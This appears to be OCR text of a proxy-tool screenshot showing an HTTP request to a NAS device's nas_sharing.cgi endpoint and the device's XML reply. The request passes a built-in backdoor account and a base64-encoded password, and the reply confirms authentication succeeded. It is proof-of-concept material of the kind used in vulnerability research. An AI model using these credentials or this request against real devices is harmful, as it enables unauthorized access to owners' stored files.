 Request
Pretty Raw Hex \n
1 GET /cgi-bin/nas_sharing.cgi?user=mydlinkBRionyg&passwd=
YWJjMTIzNDVjYmE=&cmd=1 HTTP/1.1
2 Host: 192.168.0.152
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Language: en
3 P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM
STA PRE COM NAV OTC NOI DSP COR'
4 Date: Tue, 04 Jan 2000 10:04:45 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 163
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <config>
<nas_sharing>
<auth_state>
1
</auth_state>
<version>
2.10
</version>
<media_folder>
0
</media_folder>
</nas_sharing>
</config>
10
Search 0 highlights